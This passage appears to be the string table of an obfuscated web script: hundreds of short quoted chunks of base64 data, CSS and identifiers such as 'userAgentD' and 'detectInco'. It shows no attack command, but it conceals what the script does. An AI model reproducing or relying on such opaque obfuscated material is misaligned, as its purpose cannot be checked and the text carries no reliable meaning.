"RT3Msvi3rq", "c4Lq22Ke+e", "DPBRaHMGe7", "QWmaEOJaa/", "hIdOs1L45j", "3bzPdpzsYz", "fQp3JTD4vb", "i3loncU931", "EvQtwT9xJT", "Ie6ZjcQ9AA", "9CHFP3BudE", "BzHzCmBiX/", "GhBqUpJmZC", "Jsfca2QeT7", "s5iXu6c3RY", "AOCIHLYAAO", "M841zBnuCS", "PYBvwy8uAL", "uBEZ7uccH2", "jugST8tdI1", "ioY0Z2yoG5", "yNan0wQFKf", "5Gpr3+a+T5", "S93Snz+dzE", "3BP3ElPiXv", "3WiYQ9yQnc", "CEOhsxpxaP", "eGDEAAAAB7", "021TkG7ycK", "zRD4AAGbys", "V5CIJWRuJh", "PpN0ssxzuC", "yHcO+P5pTA", "EZp33hiYud", "X9c386W72x", "eKeuDc6J+6", "1VbPYtzkGz", "Bj5FP3Ktv9", "AAYRcjn7jX", "ZtIlo5a5BR", "oCSjDVMjNd", "AAwCcjLgn7", "O7CU+QT9yq", "PMtC7JZOpS", "Ym5J6peKQs", "zT0Vh7pWY8", "wvEpaOdEMP", "ksXSfDhHME", "sIXMz6fhM0", "Nrccpm4FED", "uFvcWIh8AA", "YbVPcE/cGb", "DATol74l5E", "vRNca+wKe7", "/OId8Zrzve", "5j1696G3AX", "uZ8RN+5d97", "YxTzezTdKb", "O/4bfz5h7r", "4AAGAXHiKf", "jhVplaLFON", "4jn7i39C1x", "bctGQlW5cy", "CZv4xpL5iF", "fuoGlhJBpc", "A09jkRnqUG", "/YoAUCXuiX", "16b73N0x6s", "nBuqU8Xjm2", "nyNLTfcO97", "uq75BJwktG", "wORDaK2+4/", "Gk1yWTq0tP", "U7cA4B74IU", "P0zcS2+Ke/", "l6UuBcl7gE", "1l1rYeuldy", "mE51Lpjxlj", "fbKfzoTOJ1", "ogPAo/kS+W", "Ej8ExgIo1p", "dPDFQp4zHM", "79xpuTYX7N", "eTpZpr6uIo", "VDMr96bCEe", "6NsPjxjY2N", "rFy/fKe5VL", "ieUy4P+Nfb", "c1jpwnQ3wP", "xabad3jrWi", "ZqUxXzAUln", "8cf9cwInSz", "TuJefemtTu", "JvIR9zLDiH", "vol8xL241O", "-traffic-b", "qTGTq659mv", "nxsC181Mq3", "kIglZG4mHZ", "4pzvrEPcAo", "pYo6tBcXER", "inuiXuDN8z", "AADfv63f2N", "mYeInbzzI7", "DPz7SOP/r+", "DJLrq2v4h0", "Q75H6cEXRm", "/rvOtD/i+I", "x1qghH9YlC", "j928LaCICc", "9CmbKjPf33", "k9GnQHLYy5", "Ldm8ugcnTw", "/mnOhFCn0j", "NwDAxol74l", "HP7iTu1azT", "ease;\n  }\n", "PvF8phcb4r", "emrJl+Z/Lo", "2RT3GjbFvd", "KAAA4pPORT", "intjq9M2xb", "q28Wb5q6mY", "iblX4yUb2p", "jww9/NNNPh", "O4vIrgSqfN", "3J8OS5gHns", "UzQKSDOcO8", "d1tinviXpa", "ect-fit: c", "uV7yG777UC", "hs6mOXX7dz", "DxL30prhX2", "Ek7jXxknc0", "S+Yh7kpO4p", "8V+7eI1pqg", "AABOQNwT90", "kLphR3qNKs", "AA7M+93zMA", "XzfLhk2Mwc", "4oWJEEJGYe", "inu1Tfre/M", "en2+BaxMTc", "rZmSs5mgU0", "AyZdWNCDUr", "yeEc2Ie8Q9", "Qhik2DaL5b", "M7OEk7lmco", "riPej5RlHD", "TYzITOp9U+", "5BP3xL3SM8", "D5x3+r0P39", "J5+tTAtA4z", "AADg0xCPfM", "TGIiy6YfAg", "orQImHuvVb", "94bnnrxN5C", "C8kszL3Xyj", "WJewAAzOCQ", "z/qmRE6Web", "PemaETpZ5f", "mHMvX91wax", "whczPp+EzS", "8WCc8h3xju", "H3/FSRiCZm", "rcwUwZCstt", "1x6Mwdlexr", "CcnZciAAAI", "A6c1V8s29y", "muJfbFPdar", "HfLx97kwLX", "AAHBOXgYBA", "aFdTuKe7ky", "PO3erwsAZI", "classList", "IMsDNgDAxo", "nXSCRvD/UZ", "rlcV6YS/Ro", "d3hu4WGuwz", "vceZqnzYqZ", "OKTbVOvpFh", "TuKex0zcW+", "O4R9yrQdzz", "BE6WebSXa0", "M33RT3xlan", "5HqRpM5Epr", "LgunPll1oQ", "0XintXL16+", "c8gEAAFbUF", "cEb5m+Ke9H", "h2UncU+ZWX", "lDvhnwFZpr", "imuHe7zdf/", "IAAADveBf5", "9emwT97khc", "/lO9b7EOpM", "zqdJrMceZ+", "F0ny4TJap3", "5je5Vaq5rc", "02xakyMfds", "gs6m9uFKYk", "Ge1qb4V5Xm", "rkzUFPHZd3", "dm+2Hzdt89", "bpj1JvzGf3", "4Y75yp1c/6", "AgNEeYe5p5", "PNbfua5H2X", "dB3Ee9TfMo", " 66.2699 6", "cE/cixD1xb", "AzMfkQQujz", "RLfmbsF83b", "Uy8H9kw9hd", "VaZxBx5tms", "cE/fmbYp7A", "DcV5t7w3JN", "D3Eve3/3D/", "NjMtPwqW6h", "1JnI1Nc/zX", "hPZimjNCSQ", "lWQ3TL/mZs", "i+stinuiXt", "lOhuk6m4I2", "8Xy6bTzqXp", "4QWi0XWrH/", "P2s5t6D7ph", "cS5qIe8LEH", "xbX4ScdEHk", "ZbFvXU3xb3", "LM5o0NSE4h", "ZpU+uAApT5", "wAAuErc2/f", "ce8tRD4AgH", "DZ933f8stZ", "Q2dReXClMy", "E3Kvxkg1tT", "-top: calc", "lMSmWqc9Eb", "l7gzfM33xw", "OPO4WwETOp", "hjRnbKgbl/", "jgjM6JDVBu", "eexFxt7r0J", "i7tWZmHv7m", "WdLHMG8gkt", "pmRuhkmbr0", " / 2\n    )", "AEeQ2bdmFC", "1jyeEc2Ie8", "Itu3iruPbz", "LOuY7sUJTM", "Nl7zEwfBTT", "jHQlRU/QDC", "2Crby8KdH5", "QbqkjmPVQh", "3M8Nq8Q+61", "A2wYUHAGDi", "NO6xOUApRT", "PI1FZqhDie", "p6HPH+59b5", "JOdr5Z6rfR", "includes", "eHeSzKm5kg", "ibmnj51hfm", "ky729hU9/9", "ijuRTfFvcy", "container ", "t: 36px;\n ", "E5iOTzW9zM", "QFnpSpaT0l", "b7NW3im40E", "KTabNz0CQ9", "33MCDwTmEh", "g/+GP+Jh9C", "4p7uDE0i7v", "u+4m7kU3xb", "k5ku5WP6wT", "/l6WSZ+rqK", "bdUdyLbop7", "7tWZiYYWJu", "CaWa7NBfs0", "e7UvlJ4l7n", "CUxoeAAuMz", "apMrRYpxtn", "nvEzeI3dQ7", "4p7ZSNwDAP", "dSZzOTzwsa", "w2r2Sm1qY7", "b2Y5oxQ0gC", "sGqHHE+MyW", "JK8UAcFna6", "Ptb2NR3f+c", "ncO+1fMd6H", "i7mHuiR3WM", "oA/7nr8Kdl", "vwdQeDbqDF", "iXsAsC4vvA", "Mt3p1qnoE3", "6WJ7ZzEPd0", "zL9PH5mZxx", "NyrMy+Fube", "//fV3xF+IU", "uYiHvCxHZO", "/GSDW1MzD3", "EilpC5mXR8", "padding-x:", "pzEPfMRuIe", "WM4jH3GvOo", "NOtVPtGFSq", "2QDdCezEdG", "mdBIYk7aPh", "+uBrlLLmX4", "jjTvFsiE6z", "nXQJfvPuFD", "hymYe1KWWw", "Pq6t5nv05y", "M4+lXC9Myw", "Zxwpuz2frv", "OuU8C7xKZM", "Xh3tfjHPKd", "tumo+rJXKb", "GY0LmGPxqZ", "Id8miwDYnI", "/o93/uIveX", "bxFkxtuBmN", "iLS2YSpOx6", "axv3TbPwTd", "p6CdM2P+4K", "57Jn7VyQp9", "qMfKJe52bQ", "ht: var(--", "R+s99YTSTA", "AABsxVni3g", "XwrQXzBE6x", "n7kWIe+JeY", "El03+aWBNN", "p8QuyQ1wZn", "HugWyLjVLd", "WNCDUrSzMy", "W5gpAyHZbS", "/irPv8ztDd", "SdwDAIDnHJ", "PJ9F73B2Gv", "26mu0FJmec", "AaeOiWJSaJ", "jqZJgMXU99", "w9BwpzL82M", "6XVuvvZewF", "LYxwYocca5", "HZvoZNddG1", "LE3KszL4W5", "WYYTUyJao7", "LezE1xL7Ms", "m21wNdpZYz", "wdLu48EJ98", "uUsBwRdtNR", "fn4EQ7NvV5", "Z22yWQpcxm", "hzL1/dcGsZ", "pBjY0b76Z/", "Xyf5i08E5h", "39dE6fKk9f", "cVjY6Y5Rb8", "pkP50JnU+q", "8QAAAADuLD", "Nm9K2LubH/", "0/e5fe6/3u", "882+Qimd7m", "lqdLJPrRZI", "2BWa1eSUzt", "JuZ+rlwcO7", "D3AMA2A1vm", "4l51GHFPd1", "NO+R+0pRZm", "Ge7JNm/B1B", "bsw74tTZer", "En1gs9Mv8U", "ddYh7AOCFi", "jS+M/PcSx1", "th1zdFPgAA", "uaMmSEnowD", "c/89yPsu9C", "qU4Tv7kcyo", "pFDPvRXNPn", "wAAnxw+BAA", "Lneyia/uLS", "33GV5sMF1w", "e6WJ7ZzEPd", "talQt83Zq7", "Qw4THWy0lm", " filter: g", "gM3xQBtghc", "l7uvPu0C4n", "lpsS97s32w", "l47N5in9VB", "gqk9GnQHLY", "6hE2JSvWDJ", "MrFE1IYMYE", "cXGiZBRmHu", "jeR78x91T9", "a59VZ25J4p", "Je2Xn3aFdT", "TTTVbr/MrD", "UIxRp9M3h7", "TDGQAcgLgn", "7wz2tzXBv7", "N097v64T7m", "V4l74l6EuC", "MAK19FPvFr", "3xb3aXueF1", "Cf76UzofFI", "ReGjJWM+H+", "S8inU2YuuN", "t)) / 2\n  ", "4mFBs6puCa", "ZgwE3NP1De", "c052pFYl7V", "Axol74l6Eu", "bjnPIFz/a/", "pdExDxG6m2", "nutVwZ3Wwn", "0G3NP1e89z", "zyxlZO4pzv", "v09n3isZu3", "F+a9capMrR", "reak-word;", "UtSE5xp3i2", "QOm+XxzD1d", "CAQAAXqhFP", "gmx2QmdD6p", "bgmcBEGtO2", "U6fXOIm+Ec", "ASHAb+QJlw", "8N06VqdUix", "IcwPQ++o25", "Rp34NGmWWy", "3GKbjAcg7P", "nvRTXHvdpu", "sTcqzMx9/Y", "AuHaCXDUyv", "Huae2GE9E3", "NNa/nDvYwZ", "rgn7kWIe+J", "O7CdFVs6tg", "boTGKOnQEt", "p9w7uWwpzt", "ycmQZsahTH", "nND4LqZaXU", "RqkWKcjUz/", "SNZy9Jbnek", "KB6dVMKD6f", "deH51mpiwE", "yzwsTkQwjt", "GaGTZWpS6Y", "9ALgXXpwBA", "wk3S2myMU2", "VwuZNrdcJi", "CtAwwMuvXv", "O3g5imQue+", "oz+mLooQQu", "+Dfm2FzhdA", "txD5AADg9j", "YQ9yQncU93", "06GU6Y7PiE", "4p7uvDu0y0", "96EyYcQQmi", "c-button-i", "yIYQmiQ0Jj", "2uTX3+CQ7+", "NEszU2nTHq", "PUmXfOq2Yt", "3HPYp3mJO5", "TAlsQlvXfn", "7hns3UbCTU", "AumNtyMxgX", "ZUYx6Tlz3D", "Qj7lmcxD3d", "XaGVyPu2Z3", "s+edNNcW9s", "/dABg4/1/x", "TytLFNf9xJ", "oFj3qoDU9N", "5P52t3lhkh", "tf1FpLMJU3", "H/3MFXGqzM", "mobk/lmNvQ", "lulyN5W27d", "yw9tG9NX1o", "/sudlekpZf", "TMzaTjM0kn", "aH+JmOIl7t", "PdMW1o18Xy", "27dEwLi4Jt", "eAAA74VAKA", "3wzB8himvv", "Sm1qY7Tr2Q", "KYO5CVmfL6", "A4E7gA6CXu", "TB1vmKzdCQ", "J988iYie5W", "v3JFX2rdOK", "cxwQrcsS5h", "CfujU6Je6X", "7wwmWl4qlv", "zM5jgjM6JD", "cr+ihkzXyp", "3GbzT4hdkp", "0vYiVeZ5DX", "d3lsPPdUY/", "8P9aiHT5pb", "E928RZMbbi", "ub6tjdV5fh", "3NtXJMo/fn", "CId9XDTS0H", "hZxqFjvuhy", "Rp9M3h7gZz", "line-block", "LnkyrJaph+", "/+B/VyhNBt", "+xbauoLMl2", "ADaeXgGAFi", "HDv205lzuH", "PjUKa+/9og", "bMc3qfE/c9", "zHq+Hys67Q", "sy1y3vF7dt", "jqU7/89cG5", "y2NyMqSZcS", "BVwxTzPHzU", "vs7b0DBXKu", "Kvo58xL3Ay", "XWqmwfXohx", "gDjzbNYlvF", "cczMx92q8Z", "yKxf9zbkXn", "t9RrufcyAb", "fL5PNNkU5f", "UnjDAQAAif", "jODxeRDCK0", "RLLZBWZmpt", "c/hDE0i7k1", "Uxtn7hv7Ia", "oZZtIlo5a5", "XJu4BAHvlk", "wie855KPf5", "TikeiMPCTn", "EAIANEPfWC", "amRKVHec3o", "adPPYmJuSc", "fRzzXNUgZC", "zPh7XC9wFc", "4l76U1xr77", "yLU2Xq501T", "mH7Jz4z9on", "Y8ckw99xMz", "0Tk6eWKgTh", "opJhvcrjn3", "+huocE+QxP", "NdVBNH+cMF", "X2Oi+stinu", "MZvK5ZmPfP", "dvsibL2jL1", "3pbPXGIjPU", "HZ/6QieU6Z", "z3NPaDPc62", "3TVujxulkm", "yLMPcw9Bwp", "mAMABAg7ol", "wSdmWhoY8a", "q1YFsRezMT", "zQotZNOpsn", "hFCCK0RfxI", "zT2gz33sHm", "kytVqkGGcj", "HxQyrwTGul", "TK1phqmKza", "Mcm0/w3TfF", "kt5jh3jvZ/", "PxRz4zQyTL", "Jjz6HsS9JN", "zhDNVqeOJ/", "29hU9/9nTe", "tzdFh2EveU", "HtFf7jgiWm", "Rx72CBq+m7", "MoG4JzmJe7", "dlarDxOjW0", "Ik6V+fgRDs", "zydLFNfVxF", "hdYAACAASU", "o0xapUzv+V", "CQAAd+x65B", "hxDwAAznNQ", "l97qJO7ZnN", "VjCrdeb5zd", "bPPNav0wxT", "02XqeG5t54", "bap18I8M8R", "FboDpr5Umi", "enZloaGFi7", "uYt8AAAAx+", "cw9bVfQ99v", "w7C77Lu4WN", "sTXecXufma", "TPP4R45Loh", "gRsUvzHvjV", "Ge1qLG+59S", "YhCYe0uZmH", "container.", "wT95qubNsU", "LhT3rl68fK", "ju2YfrmJsQ", "9JOlnmOdyT", "aLLoe2Ro3T", "sXLd54g7i1", "4U9+qbHRdW", "cmnu98pa4M", "nGQLc0ejGh", "5gReCYwkca", "eimkztvlMU", "4t8qmuNe5K", "252fngE8wf", "WAad5HvePn", "amfCwfnfrz", "bywse+f3o1", "IR98IDiXv1", "5YWPfx8cf9", "wjdRWxW6Nb", "YcS9hJO418", "fmbYp79c3i", "vZewFwRp8q", "3hZQxNyZ/P", "v7mJh7+tST", "lkmfq6iiDa", "GBFjjjXMGU", "1jWMd2LE5i", "lOdzGm4xvH", "O3NqSTDtF8", "zQTSzXJsL9", "PvZjW", "WlCL+juB+Y", "aI3Uyzk5qJ", "PFuE+oW5h7", "ateX(calc(", "z4WDcz/ef/", "WeX8Lm/p+Q", "3cwzb5g7hk", "uab4l59s52", "jIpfmPfGqT", "qZvilnYium", "4YATZISOcW", "ldtLJNBm4m", "nMS9yEirMw", "Mc4wQOOc7h", "MQ5n6PnGD2", "kAzTAzol74", "V9tbHBD3pm", "25zZs7NvZQ", "NzPhkfcaRV", "iSpM5Gpr3+", "bled", "N1PbJ+4bu6", "fHtvEfTaJZ", "eY/T1jyeEc", "2SmlCMUafT", "QNyb5STuEf", "3cprjXcmV0", "NvHxNzTp57", "3/HmHe7Z/H", "vlkAIAQMxJ", "Qk7hU3Qdzb", "2M/Wz5uDcj", "S1O4l55Yis", "     (var(", "MlDmLmFcC0", "MxMeDs07DI", "AAAABP5JvI", "ScdEHkczDx", "6GeuiFNlPn", "GJh74rav1c", "+m+6HO4t54", "EAEAgGnEve", "No6Z20b1jv", "gebAEAxD1x", "a7i10souu7", "WZmOcKrOGL", "JBCLUJcw9z", "/qmRE6Web9", "UxORnSzDiU", "GAOAHRL3xL", "4/5Gc29999", "MsLdbdlaNs", "Gcd4h4AwEe", "mfc6padO7G", "KHhAbjMzHR", "/Z734Rn7l6", "Zhk91C50Qk", "99zknYUS5r", "GA3RL3xL0I", "NkQ8AADgLL", "AidLPP+Fjb", "2lwPfqhRHX", "XYmdtlvmb/", "Lgn7kWIe5m", "+JwAAEOGzB", "S/hJO75nMS", "rEPdSm+Keu", "F//eMfrXh5", "tmLjcyQp9c", "4E85bAM4GJ", "1DK3gEKmOS", "5FD52skS8N", "T3qNJsmiWY", "ch-s2", "l5mZ7ivWcM", "XgA8o4P96u", "0Kc9S1KArX", "aDTEw+hBDK", "c06fewcTkQ", "9BwpzL82MT", "QAAgMzXkY+", "pIu4JE9s5i", "MywMisX/c2", "dlekpZ6+P8", "pEfmYUEZYq", "ZMq74yE//D", "zOTzwsa+j4", "729hU9/9nT", "uhHai2nOCC", "v1JPnGvvtl", "active", "spGZijxjHd", "LX/BcTPcg5", "F62cD0aiYU", "pe4HKCU4lr", "3wIEOAABW9", "frWQaXPLZe", "YXIBwCM8jA", "WGBqV20sk0", "gzcMFADcl7", "Ozb1eeUtcm", "B7BfMHxlMf", "urEPcAwANL", "MzYL5q3ATR", "4NHfBjIpfm", "Ss5mgU0Cc4", "Ym0KzGrzSm", "1InHP6iTue", "YHL3BK8UAc", "WBuXeuZtqu", "WCHPvtXLP1", "Hpw6GzH9Up", "mhb5ppiF7Z", "gk4BcYZ7X8", "W+sk7unOOs", "1yWhxpcZub", "nVmMfkZc9w", "tzD3LMIcw9", "0f7bv5EY2N", "Z/BBBgAAAF", "1KDH99dc1c", "sAAAfnMAcA", "UPEwAAAHj7", "P8vTyTL1dS", "6e59SrdTXm", "TmXtvwuRDC", "e79Sv/w7/6", "rayscale(2", "jEo96fDEua", "ydLJMfV1FE", "b13d95Awrm", "nC/UdLlLGX", "2lM27EO+FJ", "JuYe5J3ZYz", "9HAGHru32G", "RdW2xT3xL3", "/pxaMEEIvJ", "CKH7iJcWQu", "yUOYuYVwLQ", "bfOIn+u204", "6GAQCKxD1x", "5dver/IBwA", "yZISejANbf", "xG4iHs84wa", "b4p8AAAAPM", "w5xz2wk7gF", "ezVesqGNib", "9mIm3j+LiJ", "vPH+59zIBv", "EAgGbnI5+4", "mdDbVsUt5a", "bMPId75Lgg", "kNwDSfhrpW", "qLzFCHEtNf", "w/xNcS+62f", "h8iGEPqvY/", "k7jn3ONep3", "S0Ht//gz/0", "A0Yi3zi3uO", "mfCwfnfrz/", "yIe9lJcQ8A", "S3acyygZCc", "4zJh9CCNXF", "Yz3NNa/nDv", "L16+s2NT5A", "5W6Is7KVPT", "+YNgWuC85j", "/E+VdoyjRr", "e69Vu652oc", "qa7YPYzJQ5", "NdX4CSct4n", "D3BM7rGdi7", "/8z3K5gbjn", "Cb87n+C77L", "lScELsHp/a", "bj71Zt4d8Y", "nviXpa4lyb", "pztHh2UncU", "gAAAF9zGvm", "KO6V6cwHR8", "7LH0z7bOL0", "uCFw3M63O4", "wBAAA29uH3", "GOFWmcQceb", "7Xf+8Z/ub/", "1/XF2hSY1e", "j7OedyvSlS", "y2WGBqV20s", "eefIPn6gr7", "jv93qPnCTT", "bi0/spSHjY", "3KtvXhwQ96", "damlMG9ns6", "TqjuO9xuHf", "Slmnsx9x2U", "s6mO3X0dGs", "J2UZsahTJg", "LrYn9yfRWZ", "k5quae2/C5", "CFw3M63O4W", "+pkr4lSZjx", "MlU56Gft3h", "MvsPdoU9xL", "0Pb7Ep7ol7", "PKitA5AdCl", "POZ6aEt2by", "cTMy9Gi/Z0", "DUeogBgJeK", "GbpbkB+63E", "sU6zUnci4y", "S+6mf5xfuq", "QYJ+hiXJTe", "paLu30Mkuu", "oHLgpnOhMT", "+mweus8Plg", "XWFfnCpTP2", "EUPAPBwvol", "35kNtvix", "qZrfwkwZCM", "0Z2yoG5f50", "O917Ld6z3I", "AHwV+Yh78k", "sCpvRAAAAH", "RQ6piFiN9P", "ONOdj6dfLU", "uJfeFPfqmx", "hvHh5IoTQI", "O4p7uVF6e7", "170NuZde1x", "26z+SfELkl", "/zM2C+atwE", "4l7CSdxr4y", "fYFfpuMAM8", "dlekpZfXlj", "7i0j7/hZkQ", "6+qeZ79O8k", "66eTZdq3ne", "3uKC8cxHS9", "OV9vgTD/Us", "5rBfD/kEN9", "iXm7vbhdx7", "tive {\n   ", "/7eDQCYxoM", "iyrC1T/10m", "yAcAp+ZBAI", "2epBuqSOY9", "FeW+cKlOrR", "MWTO3RoDto", "7HvPtAcQ93", "2aPBCzLSaZ", "E5ucYFUI+w", "Rty7e+P/Jt", "d1aDibYqZ1", "a7NBfs0GIl", "ZGa6ZtiFrZ", "GqfKjL0ein", "h2W0S83rEB", "Wu3fjpZpn3", "JefXPpoa02", "Pycue4V6Fz", "dh3zbpzPcY", "ZCW9fBi/ET", "3IS93RnaBJ", "3dmCmOdwTw", "AAtPDQCABM", "WjNf6ZYp5e", "Olnm/S1s6r", "ding-right", "iiJRH", "tJmwDfWwn7", "cwInSxz6a7", "fcmbzIXLs4", "MK5Wz72Jge", "j3sBm+x+C1", "dM2P+4K/OI", "OckAvGOdx7", "RDwAA4Hy8C", "oTZsJ30ZnJ", "MrrZTtxLE/", "CAX8KHFwAA", "nPHZ73/3/K", "fvOmmuDe2u", "VXiVM", "Tnfzmf47k+", "iv33GV5sMF", "UeuUNdPvTB", "rYeuldytrm", "OOMV4RLTMw", "Idybg4n3I3", "+ddIJG4/lR", "OY0PAAXGZm", "7ol7ESvHvY", "jPc09r7DPc", '149.59Z" f', "Pf8zYFrkpO", "+Tzx287aAI", "HybupTfFvf", "hJAiNhBkFe", "j0GAGXqGG2", "w/TNxLb4p7", "2hq9fZ947O", "nWpUx3wexn", "70LQzHl5fT", "1Nu+Q+0nTL", "APvkQR4A4K", "GQlW5cy3QW", "PSdyzWKc5i", "O+9UdLQDj5", "7Yfdr64txD", "fYWB8S96Zv", "LRyqph0bKp", "Y/rKGr7cMf", "VPLZjptvDm", "8KMbz3FOIc", "ejZdsaGNi7", "tGBqU5XFIr", "2v+Eo+AACA", "SAoE3e47Q1", "dzEvcSTuJe", "p74t7gDUOb", "Ly7ufcmTD6", "l/zM2O99E5", "mQBmhE6WqU", "/hmcBEGtO2", "/ks+4p5j2Z", "3AACASbwxA", "2B6H/1c0yx", "h4TnNEhqQn", "\n    justi", "m7cFFDHh+B", "4BwAwE94MA", "05wRShrAdU", "U1xL7cp7rV", "e2/C5EMIod", "m3xfQ9irDl", "J3bQAAYCov", "yN5OOzySdL", "HO7pmG98uD", "0HiHgBAhcM", "39l3zncA8z", "9NsWpMjH3b", "9C63UjW/hZ", "qmRGui7iPc", "62E/fSxD0A", "iJO51bop7u", "9uZ/y8f/Cw", "detectInco", "5w+2oHI2c+", "+Ks+/zO0N2", "Ysths7ruvf", "m3L0uLcQ+Q", "LvL+FTX33d", "IRkt0nM6xE", "IfIBAAA8zc", "cwsoZJozQk", "HFP3EtMiXv", "pca+02X6Qu", "H1ZDsmrNZ/", "eZ+xUNdIq4", "7o1GWZ05iH", "0Mz4Z5p6bi", "uZrhHIHKr/", "r7cU0V2wR7", "x1yYP9V1yC", "+6pfPes9L4", "TbfjHQlRU/", "d2HeF6fKLM", "PauTuOcxE/", "sdF1bZFPfq", "3D9clocaXG", "pzr8SMT4a5", "YYTUyJao7T", "5/MO2zidN3", "cdiezdsW/X", "udF1bbFPfE", "WOOJ+ZEt6a", "b96muFffLN", "g2DaC+aGvg", "uMtDrjEPfM", "nTwzUKePxz", "Ws05zEvchI", "dye3fNfzpF", "4jd3XOTdhX", "Sd2WM/E3LM", "7Rr0R9yrOu", "p6+C7mdo+c", "MM8e7xE7lm", "5r5PmYEngl", "k+uUk66bJ+", "jGdGMuEfc8", "ZtAM2Y22z+", "cYFUI+w0H8", "/DJy8NXboT", "mV15iDumY3", "ZqYspPZMfM", "cw1TNvOgLr", "HhfrWQaXPL", "7Y6vTNsW9a", "QDC5gsyXbm", "rw1iN9X5PB", "A01hkhjqUm", "BzC9j35j7q", "ncQ93Tk6LD", "4+J3GvvnQn", "5ehlm0iWjl", "EPQAA+Ezwo", "H5HpnpM5Ep", "tXwR+b5H5A", "ypJlxKFPff", "7MfU4t79c0", "sCJ0TAF06Q", "IeQBV+2QHg", "4zLPfjjKAz", "h1yP84IOjP", "aFnbx", "9eEyYcQQt+", "uCZwEQa07Z", "DQaXmVm/7m", "TcqzMvhbm3", "pn3uuUnjqx", "xL0LcG9oU+", "Uz8XDs79eP", "BheBf5iHvL", "E/03ePVOuU", "kCbMPcw9iz", "c8F0cxybS7", "UINSrcckCt", "XjpZJidDmh", "nHncrYDpPp", "AH18pigAAH", "+P98rde0RL", "vlxmaFBqJ5", "tjJmyHdPUm", "Yz+bywse+f", "8AAD4OfPgA", "ZmHv7mJh7+", "4x7NxS4Ljw", "Dg2g3V2P+Q", "7YfJu6lN8W", "-content;\n", "59961 147.", "TuJeZKTVGY", "m3j+LiJ3kb", "DwCAOTxoAg", "QuSU1wpnm3", "q9YvC8kzL3", "7738rP8kn7", "2MPNPeQb7u", "oqGNGdsqBu", "NxxmSeyAJf", "YQ+u9gEETo", "ot9OGt6PuF", "/eixD0AAGA", "0TeRzNPEQM", "L2aCcXnE3y", "cOfOyYfQvf", "ncU93Ki/Pd", "nH8H0Pvq5p", "l3Jo/O0ckT", "vnNgU+QDAO", "/5xL1re+Je", "b69Xk0zbRn", "z0vahmKCBw", "77w7tchL3d", "9dr+tNbBJM", "VqY5wq07gD", "F2SmuBM826", "AMAmAFvggA", "Z7n11++6r/", "uxQlMZ2JGL", "ZjQuYI7Fp0", "1L1TXHv4uW", "tk29kmKeo2", "3el9Ttz33A", "03c8vRi0mR", "e14jH3HP4S", "+fqCvviVJn", "03cA4D1eNE", "QHbQwJvTd+", "bMLUHY/C2F", "hXs05zEvci", "cAoA4XPADA", "3KvtdV5YbV", 'g=="/>\n   ', "bWqW/Felc8", "yardeJZqYs", "userAgentD", "b4l59s743b", "DrmfNL3/8U", "XRtfxHpbML", "WMcJO0Nhvj", "2ZC8fkE32W", "nTX+4V+O56", "nfrCieyD1+", "KbMvfDXZE5", "padStart", "ltzrTX5g3B", "Ke4VNcS+3K", "T60i3qeMPi", "mPGtpxjnEK", "wbBbphJiyr", "QPOQAwJeIe", "fu1Tf7iHtp", "dwjxwXRC1z", "bm3jIm5V2d", "X3Q5tDVqnE", "JnuNfVvvtK", "kh9FnEnwxA", "OdPi58D1xw", "HmfsVPXSyR", "64FyHuiXuj", "cwByLT510w", "t9crCaZ9sz", "VWduSeKeF+", "/PIJ+6Je6V", "0FZ9rd8pic", "EPAObxIgsA", "e63cc5flwQ", "eQ7I3t8VXH", "3PmOeQ7I3q", "8Nx5GafvEc", "xQhxLTX39N", "25j7oFuiYx", "j+uVuPPTFn", "QXb8HUhpvR", "fXc+IXZ3we", "svXnWsBfef", "Hs1XrKhjYm", "6gWWEkGlzy", "iAQAAwp4in", "3txr3FiIfA", 'l="none" x', "xD1xLzEl7n", "Rz5xb+amuF", "hVpmVtuuP0", "JcwDT2ORGe", "U7inu6sQ9w", "lFvzmf08/f", "1b1tinu1zT", "0JrryEfccz", "BhIahzSpmR", "sgHANyahxE", "FFDHh+BS0c", "7YYT0Tc8/K", "tVqkGGcj03", "sEMCN0ssyl", "i7u1jYu7pU", "Gju9cpb4sK", "L365rWHt9g", "OFXm40c4NP", "oJBpzggFLZ", "fdHk2It83G", "VblzLdBbOf", "cX0WzzzWr9", "9/HjMAzgYk", "wdlp3EPWVm", "qjUVmqEOJ6", "/VXNHP1qyr", "4txD5AAAA2", "OVgAA3KXPf", "R9zLDiHvFT", "JzjTvlsgEq", "byYAAHDKT/", "Cx75/ejXpm", "3EPAOCB8MY", "hk7inOy0Ti", "b24Upiys6m", "y6YKdyBQ3W", "PoTQc7FJoL", "llZqb7ijXc", "nQ7eH//cz7", "xTiHMDUfZ0", "zVbue", "JeelPcq292", "QmcQU1Wq7X", "ePd4jdizFk", "6fv8th47qn", "KklwbRfLI/", "acyygZCcdi", "mbato5Ptym", "WobnLkliXt", "tN5j7Azp5Y", "nIS4J+5ViH", "k+ZgSeCUyk", "Znk6Wqa+rC", "zI7JTMOnuo", "PUbGZqJNl+", "gmNdL50A8s", "zuP8cMk5Oi", "cAcENe+x8T", "jQQ+QT97KT", "OC8W9qxcv3", "1y9x7RUguk", "2V6fu125h7", "XcD4gmhH3d", "eWtmfwWM9x", "OrYr9BHfOl", "dLPP+Fjb13", "ryDafYFc88", "99Q2A76xNv", "co8Oys+C7v", "Hv6sXLd54g", "uSe16/r4fe", "y/04I+jMRE", "ff0qScxMff", "vjTIAghSZh", "ffwhJh9CCK", "Oo0sc00Uu1", "KmOTaf4Ltv", "Epca+02X6Y", "x+yzd/MxL3", "y73eZy+78V", "uoVOiEn1gi", "vvCUuzHvjV", "tjV5Mc1Yoa", "B9C63UjW/h", "avextyL72u", "Uyzk5qJPWI", "wzG4l7ABPh", "4C6f30ugbz", "wmQmdIAQqV", "2ymvM3S3ID", "OAAC7chr5x", "78zbFPQAAo", "HEPAADYCW8", "ARQMAcBf5N", "J8tcuqt1Qq", "AwCAq04in7", "mRus/knxC5", "e7bJRzC9y6", "qX0RxDHhEc", "JmpmZ8HZo8", "7JLt6CqQ0P", "POPkIpvfRz", "K5mptemOUy", "Sprtg9jMlD", "MHEvvSnu1f", "7tchL3dGdq", "3W9Y7scZQW", "fqZJmGliwp", "ogQb8Tc3wz", "z2E1povMlU", "mIe96hxL3q", "zYS9wAeyH/", "Gu1JCJNKZt", "PBs+MABAAC", "m7UxDnWc8c", "sqnVK2k44E", "LP4Z7s4i2Y", "w9TXP818n+", "v14/9HPXBG", "wMAwKl3v/7", "JNz26KfADA", "HohI9wkrc3", "4qfpUwOmPT", "Nzz35G0id2", "/rvMbZ/zhB", "LGzHxOVOVu", "p6CdE878px", "Ph3XiLfpmj", "ink bài vi", "ceSNyrL93J", "qmG6Zf8zNg", 